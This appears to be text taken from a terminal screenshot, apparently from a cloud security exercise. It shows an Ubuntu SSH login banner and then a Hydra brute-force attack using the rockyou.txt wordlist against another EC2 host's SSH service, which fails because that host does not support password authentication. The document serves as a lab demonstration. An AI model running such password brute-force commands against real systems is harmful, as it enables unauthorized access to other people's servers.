 Downloads — ubuntu@ip-10-192-11-41: ~ — ssh -i cloud-project3.pem ubuntu@ec2-18-207-168-126.compute-1.a...
System load:  0.0               Processes:           94
Usage of /:   35.4% of 7.68GB   Users logged in:     0
Memory usage: 17%               IP address for ens5: 10.192.11.41
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Sep 18 06:35:19 2023 from 14.169.64.251
ubuntu@ip-10-192-11-41:~$ date
Mon Sep 18 06:54:34 UTC 2023
ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-157-110-211.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
[ ]
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-18 06:54:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-157-110-211.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.33:22/ does not support password authentication.
ubuntu@ip-10-192-11-41:~$